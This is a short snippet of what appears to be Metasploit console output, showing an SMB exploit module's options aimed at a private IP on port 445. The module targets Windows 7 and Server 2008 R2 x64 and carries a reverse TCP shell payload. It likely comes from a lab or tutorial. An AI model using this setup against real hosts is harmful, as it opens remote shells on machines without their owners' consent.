 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.56 yes The target host(s), range CIDR identifier, or hosts file with
'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs